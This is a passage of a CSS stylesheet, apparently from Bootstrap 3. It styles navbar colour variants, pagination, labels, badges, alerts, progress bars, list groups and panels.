.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{
	color:#5e5e5e;
	background-color:transparent
}

.navbar-default .navbar-text{
	color:#777
}

.navbar-default .navbar-nav>li>a{
	color:#777
}

.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{
	color:#333;
	background-color:transparent
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{
	color:#555;
	background-color:#e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{
	color:#ccc;
	background-color:transparent
}

.navbar-default .navbar-toggle{
	border-color:#ddd
}

.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{
	background-color:#ddd
}

.navbar-default .navbar-toggle .icon-bar{
	background-color:#888
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form{
	border-color:#e7e7e7
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{
	color:#555;
	background-color:#e7e7e7
}

@media (max-width:767px){
	.navbar-default .navbar-nav .open .dropdown-menu>li>a{
		color:#777
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{
		color:#333;
		background-color:transparent
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{
		color:#555;
		background-color:#e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{
		color:#ccc;
		background-color:transparent
	}

}

.navbar-default .navbar-link{
	color:#777
}

.navbar-default .navbar-link:hover{
	color:#333
}

.navbar-default .btn-link{
	color:#777
}

.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{
	color:#333
}

.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{
	color:#ccc
}

.navbar-inverse{
	background-color:#222;
	border-color:#080808
}

.navbar-inverse .navbar-brand{
	color:#9d9d9d
}

.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{
	color:#fff;
	background-color:transparent
}

.navbar-inverse .navbar-text{
	color:#9d9d9d
}

.navbar-inverse .navbar-nav>li>a{
	color:#9d9d9d
}

.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{
	color:#fff;
	background-color:transparent
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{
	color:#fff;
	background-color:#080808
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{
	color:#444;
	background-color:transparent
}

.navbar-inverse .navbar-toggle{
	border-color:#333
}

.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{
	background-color:#333
}

.navbar-inverse .navbar-toggle .icon-bar{
	background-color:#fff
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{
	border-color:#101010
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{
	color:#fff;
	background-color:#080808
}

@media (max-width:767px){
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{
		border-color:#080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider{
		background-color:#080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{
		color:#9d9d9d
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{
		color:#fff;
		background-color:transparent
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{
		color:#fff;
		background-color:#080808
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{
		color:#444;
		background-color:transparent
	}

}

.navbar-inverse .navbar-link{
	color:#9d9d9d
}

.navbar-inverse .navbar-link:hover{
	color:#fff
}

.navbar-inverse .btn-link{
	color:#9d9d9d
}

.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{
	color:#fff
}

.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{
	color:#444
}

.breadcrumb{
	padding:8px 15px;
	margin-bottom:20px;
	list-style:none;
	background-color:#f5f5f5;
	border-radius:4px
}

.breadcrumb>li{
	display:inline-block
}

.breadcrumb>li+li:before{
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}

.breadcrumb>.active{
	color:#777
}

.pagination{
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}

.pagination>li{
	display:inline
}

.pagination>li>a,.pagination>li>span{
	position:relative;
	float:left;
	padding:6px 12px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#428bca;
	text-decoration:none;
	background-color:#fff;
	border:1px solid #ddd
}

.pagination>li:first-child>a,.pagination>li:first-child>span{
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}

.pagination>li:last-child>a,.pagination>li:last-child>span{
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}

.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{
	color:#2a6496;
	background-color:#eee;
	border-color:#ddd
}

.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#428bca;
	border-color:#428bca
}

.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}

.pagination-lg>li>a,.pagination-lg>li>span{
	padding:10px 16px;
	font-size:18px
}

.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
	border-top-left-radius:6px;
	border-bottom-left-radius:6px
}

.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
	border-top-right-radius:6px;
	border-bottom-right-radius:6px
}

.pagination-sm>li>a,.pagination-sm>li>span{
	padding:5px 10px;
	font-size:12px
}

.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
	border-top-left-radius:3px;
	border-bottom-left-radius:3px
}

.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
	border-top-right-radius:3px;
	border-bottom-right-radius:3px
}

.pager{
	padding-left:0;
	margin:20px 0;
	text-align:center;
	list-style:none
}

.pager li{
	display:inline
}

.pager li>a,.pager li>span{
	display:inline-block;
	padding:5px 14px;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:15px
}

.pager li>a:hover,.pager li>a:focus{
	text-decoration:none;
	background-color:#eee
}

.pager .next>a,.pager .next>span{
	float:right
}

.pager .previous>a,.pager .previous>span{
	float:left
}

.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{
	color:#777;
	cursor:not-allowed;
	background-color:#fff
}

.label{
	display:inline;
	padding:.2em .6em .3em;
	font-size:75%;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em
}

a.label:hover,a.label:focus{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}

.label:empty{
	display:none
}

.btn .label{
	position:relative;
	top:-1px
}

.label-default{
	background-color:#777
}

.label-default[href]:hover,.label-default[href]:focus{
	background-color:#5e5e5e
}

.label-primary{
	background-color:#428bca
}

.label-primary[href]:hover,.label-primary[href]:focus{
	background-color:#3071a9
}

.label-success{
	background-color:#5cb85c
}

.label-success[href]:hover,.label-success[href]:focus{
	background-color:#449d44
}

.label-info{
	background-color:#5bc0de
}

.label-info[href]:hover,.label-info[href]:focus{
	background-color:#31b0d5
}

.label-warning{
	background-color:#f0ad4e
}

.label-warning[href]:hover,.label-warning[href]:focus{
	background-color:#ec971f
}

.label-danger{
	background-color:#d9534f
}

.label-danger[href]:hover,.label-danger[href]:focus{
	background-color:#c9302c
}

.badge{
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#777;
	border-radius:10px
}

.badge:empty{
	display:none
}

.btn .badge{
	position:relative;
	top:-1px
}

.btn-xs .badge{
	top:0;
	padding:1px 5px
}

a.badge:hover,a.badge:focus{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}

a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{
	color:#428bca;
	background-color:#fff
}

.nav-pills>li>a>.badge{
	margin-left:3px
}

.jumbotron{
	padding:30px 15px;
	margin-bottom:30px;
	color:inherit;
	background-color:#eee
}

.jumbotron h1,.jumbotron .h1{
	color:inherit
}

.jumbotron p{
	margin-bottom:15px;
	font-size:21px;
	font-weight:200
}

.jumbotron>hr{
	border-top-color:#d5d5d5
}

.container .jumbotron,.container-fluid .jumbotron{
	border-radius:6px
}

.jumbotron .container{
	max-width:100%
}

@media screen and (min-width:768px){
	.jumbotron{
		padding:48px 0
	}

	.container .jumbotron{
		padding-right:60px;
		padding-left:60px
	}

	.jumbotron h1,.jumbotron .h1{
		font-size:63px
	}

}

.thumbnail{
	display:block;
	padding:4px;
	margin-bottom:20px;
	line-height:1.42857143;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
	-webkit-transition:border .2s ease-in-out;
	-o-transition:border .2s ease-in-out;
	transition:border .2s ease-in-out
}

.thumbnail>img,.thumbnail a>img{
	margin-right:auto;
	margin-left:auto
}

a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{
	border-color:#428bca
}

.thumbnail .caption{
	padding:9px;
	color:#333
}

.alert{
	padding:15px;
	margin-bottom:20px;
	border:1px solid transparent;
	border-radius:4px
}

.alert h4{
	margin-top:0;
	color:inherit
}

.alert .alert-link{
	font-weight:700
}

.alert>p,.alert>ul{
	margin-bottom:0
}

.alert>p+p{
	margin-top:5px
}

.alert-dismissable,.alert-dismissible{
	padding-right:35px
}

.alert-dismissable .close,.alert-dismissible .close{
	position:relative;
	top:-2px;
	right:-21px;
	color:inherit
}

.alert-success{
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}

.alert-success hr{
	border-top-color:#c9e2b3
}

.alert-success .alert-link{
	color:#2b542c
}

.alert-info{
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}

.alert-info hr{
	border-top-color:#a6e1ec
}

.alert-info .alert-link{
	color:#245269
}

.alert-warning{
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#faebcc
}

.alert-warning hr{
	border-top-color:#f7e1b5
}

.alert-warning .alert-link{
	color:#66512c
}

.alert-danger{
	color:#a94442;
	background-color:#f2dede;
	border-color:#ebccd1
}

.alert-danger hr{
	border-top-color:#e4b9c0
}

.alert-danger .alert-link{
	color:#843534
}

@-webkit-keyframes progress-bar-stripes{
	from{
		background-position:40px 0
	}

	to{
		background-position:0 0
	}

}

@-o-keyframes progress-bar-stripes{
	from{
		background-position:40px 0
	}

	to{
		background-position:0 0
	}

}

@keyframes progress-bar-stripes{
	from{
		background-position:40px 0
	}

	to{
		background-position:0 0
	}

}

.progress{
	height:20px;
	margin-bottom:20px;
	overflow:hidden;
	background-color:#f5f5f5;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar{
	float:left;
	width:0;
	height:100%;
	font-size:12px;
	line-height:20px;
	color:#fff;
	text-align:center;
	background-color:#428bca;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
	-webkit-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}

.progress-striped .progress-bar,.progress-bar-striped{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	background-size:40px 40px
}

.progress.active .progress-bar,.progress-bar.active{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}

.progress-bar-success{
	background-color:#5cb85c
}

.progress-striped .progress-bar-success{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-info{
	background-color:#5bc0de
}

.progress-striped .progress-bar-info{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-warning{
	background-color:#f0ad4e
}

.progress-striped .progress-bar-warning{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.progress-bar-danger{
	background-color:#d9534f
}

.progress-striped .progress-bar-danger{
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
}

.media{
	margin-top:15px
}

.media:first-child{
	margin-top:0
}

.media-right,.media>.pull-right{
	padding-left:10px
}

.media-left,.media>.pull-left{
	padding-right:10px
}

.media-left,.media-right,.media-body{
	display:table-cell;
	vertical-align:top
}

.media-middle{
	vertical-align:middle
}

.media-bottom{
	vertical-align:bottom
}

.media-heading{
	margin-top:0;
	margin-bottom:5px
}

.media-list{
	padding-left:0;
	list-style:none
}

.list-group{
	padding-left:0;
	margin-bottom:20px
}

.list-group-item{
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}

.list-group-item:first-child{
	border-top-left-radius:4px;
	border-top-right-radius:4px
}

.list-group-item:last-child{
	margin-bottom:0;
	border-bottom-right-radius:4px;
	border-bottom-left-radius:4px
}

.list-group-item>.badge{
	float:right
}

.list-group-item>.badge+.badge{
	margin-right:5px
}

a.list-group-item{
	color:#555
}

a.list-group-item .list-group-item-heading{
	color:#333
}

a.list-group-item:hover,a.list-group-item:focus{
	color:#555;
	text-decoration:none;
	background-color:#f5f5f5
}

.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{
	color:#777;
	cursor:not-allowed;
	background-color:#eee
}

.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{
	color:inherit
}

.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{
	color:#777
}

.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{
	z-index:2;
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}

.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{
	color:inherit
}

.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{
	color:#e1edf7
}

.list-group-item-success{
	color:#3c763d;
	background-color:#dff0d8
}

a.list-group-item-success{
	color:#3c763d
}

a.list-group-item-success .list-group-item-heading{
	color:inherit
}

a.list-group-item-success:hover,a.list-group-item-success:focus{
	color:#3c763d;
	background-color:#d0e9c6
}

a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{
	color:#fff;
	background-color:#3c763d;
	border-color:#3c763d
}

.list-group-item-info{
	color:#31708f;
	background-color:#d9edf7
}

a.list-group-item-info{
	color:#31708f
}

a.list-group-item-info .list-group-item-heading{
	color:inherit
}

a.list-group-item-info:hover,a.list-group-item-info:focus{
	color:#31708f;
	background-color:#c4e3f3
}

a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{
	color:#fff;
	background-color:#31708f;
	border-color:#31708f
}

.list-group-item-warning{
	color:#8a6d3b;
	background-color:#fcf8e3
}

a.list-group-item-warning{
	color:#8a6d3b
}

a.list-group-item-warning .list-group-item-heading{
	color:inherit
}

a.list-group-item-warning:hover,a.list-group-item-warning:focus{
	color:#8a6d3b;
	background-color:#faf2cc
}

a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{
	color:#fff;
	background-color:#8a6d3b;
	border-color:#8a6d3b
}

.list-group-item-danger{
	color:#a94442;
	background-color:#f2dede
}

a.list-group-item-danger{
	color:#a94442
}

a.list-group-item-danger .list-group-item-heading{
	color:inherit
}

a.list-group-item-danger:hover,a.list-group-item-danger:focus{
	color:#a94442;
	background-color:#ebcccc
}

a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{
	color:#fff;
	background-color:#a94442;
	border-color:#a94442
}

.list-group-item-heading{
	margin-top:0;
	margin-bottom:5px
}

.list-group-item-text{
	margin-bottom:0;
	line-height:1.3
}

.panel{
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}

.panel-body{
	padding:15px
}

.panel-heading{
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}

.panel-heading>.dropdown .dropdown-toggle{
	color:inherit
}

.panel-title{
	margin-top:0;
	margin-bottom:0;
	font-size:16px;
	color:inherit
}

.panel-title>a{
	color:inherit
}

.panel-footer{
	padding:10px 15px;
	background-color:#f5f5f5;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}

.panel>.list-group,.panel>.panel-collapse>.list-group{
	margin-bottom:0
}

.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{
	border-width:1px 0;
	border-radius:0
}

.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{
	border-top:0;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}

.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{
	border-bottom:0;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}

.panel-heading+.list-group .list-group-item:first-child{
	border-top-width:0
}

.list-group+.panel-footer{
	border-top-width:0
}

.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{
	margin-bottom:0
}

.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{
	padding-right:15px;
	padding-left:15px
}

.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{
	border-top-left-radius:3px;
	border-top-right-radius:3px
}

.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{
	border-top-left-radius:3px;
	border-top-right-radius:3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{
	border-top-left-radius:3px
}

.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{
	border-top-right-radius:3px
}

.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{
	border-bottom-left-radius:3px
}

.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{
	border-bottom-right-radius:3px
}

.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{
	border-top:1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{
	border-top:0
}

.panel>.table-bordered,.panel>.table-responsive>.table-bordered{
	border:0
}

.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{
	border-left:0
}

.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{
	border-right:0
}

.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{
	border-bottom:0
}

.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{
	border-bottom:0
}

.panel>.table-responsive{
	margin-bottom:0;
	border:0
}

.panel-group{
	margin-bottom:20px
}

.panel-group .panel{
	margin-bottom:0;
	border-radius:4px
}

.panel-group .panel+.panel{
	margin-top:5px
}

.panel-group .panel-heading{
	border-bottom:0
}

.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{
	border-top:1px solid #ddd
}

.panel-group .panel-footer{
	border-top:0
}

.panel-group .panel-footer+.panel-collapse .panel-body{
	border-bottom:1px solid #ddd
}

.panel-default{
	border-color:#ddd
}

.panel-default>.panel-heading{
	color:#333;
	background-color:#f5f5f5;
	border-color:#ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#ddd
}

.panel-default>.panel-heading .badge{
	color:#f5f5f5;
	background-color:#333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#ddd
}

.panel-primary{
	border-color:#428bca
}

.panel-primary>.panel-heading{
	color:#fff;
	background-color:#428bca;
	border-color:#428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#428bca
}

.panel-primary>.panel-heading .badge{
	color:#428bca;
	background-color:#fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#428bca
}

.panel-success{
	border-color:#d6e9c6
}

.panel-success>.panel-heading{
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body{
	border-top-color:#d6e9c6
}

.panel-success>.panel-heading .badge{
	color:#dff0d8;
	background-color:#3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body{
	border-bottom-color:#d6e9c6
}

.panel-info{
	border-color:#bce8f1
}

.panel-info>.panel-heading{
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}

